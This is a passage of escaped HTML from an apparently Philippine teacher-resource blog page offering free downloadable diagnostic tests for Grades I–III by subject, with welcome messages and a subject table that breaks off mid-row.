5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__31\" style=\"display: contents;\"\u003E\u003Cdiv class=\"rPeykc\" data-hveid=\"CIQBEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQo_EKegUIhAEQAQ\" style=\"hyphens: auto; margin: 10px 0px 20px;\"\u003E\u003Cspan data-huuid=\"17538900185475543108\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003EIn essence, diagnostic tests are a valuable tool for teachers to better understand their students' learning needs and create more effective and personalized instruction.\u003Cspan class=\"pjBG2e\" data-cid=\"07e6fc31-6bec-4db1-895a-e99e3baeb805\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit; font-size: medium;\"\u003ESmall efforts when put together comes down to big effect. We really appreciate you for following this site and may you be blessed a thousand fold for being a blessing to others. Keep on sharing!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EYOU MIGHT NEED:\u0026nbsp;\u003Ca href=\"https:\/\/www.theteacherscraftph.link\/2021\/05\/first-summative-test-grade-1-q4-w.html\" target=\"_blank\"\u003EFIRST SUMMATIVE Q4 GRADE 1\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003EWe wish you a productive visit to our site. We aim to be helpful to our present undertaking in this trying time. Together, we could get through this.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003E\u003Cspan\u003EDownload for FREE this DIAGNOSTIC TESTS all subjects\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Efor your future use in the classroom. Kindly click the SUBJECT button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/span\u003E\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003ESTRICTLY FOR CLASSROOM USE ONLY. NO TO SELLING OR REPUBLISHING.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003EPlease download your copies. We don't entertain emails.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003EOTHER SUBJECTS TO FOLLOW.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.15pt;\" valign=\"top\" width=\"87\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGRADE I\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.85pt;\" valign=\"top\" width=\"88\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003ELANGUAGE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EREADING \u0026amp;\n  LITERACY\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 3.0cm;\" valign=\"top\" width=\"113\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMATHEMATICS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 74.65pt;\" valign=\"top\" width=\"100\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMAKABANSA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 29.1pt;\" valign=\"top\" width=\"39\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 47.55pt;\" valign=\"top\" width=\"63\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 41.45pt;\" valign=\"top\" width=\"55\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGMRC\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.15pt;\" valign=\"top\" width=\"87\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGRADE II\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.85pt;\" valign=\"top\" width=\"88\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EENGLISH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EFILIPINO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 3.0cm;\" valign=\"top\" width=\"113\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMATHEMATICS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 74.65pt;\" valign=\"top\" width=\"100\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EARALPAN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 29.1pt;\" valign=\"top\" width=\"39\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 47.55pt;\" valign=\"top\" width=\"63\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMAPEH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 41.45pt;\" valign=\"top\" width=\"55\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EESP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.15pt;\" valign=\"top\" width=\"87\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGRADE III\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.85pt;\" valign=\"top\" width=\"88\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EENGLISH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EFILIPINO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 3.0cm;\" valign=\"top\" width=\"113\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMATHEMATICS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 74.65pt;\" valign=\"top\" width=\"100\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EARALPAN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 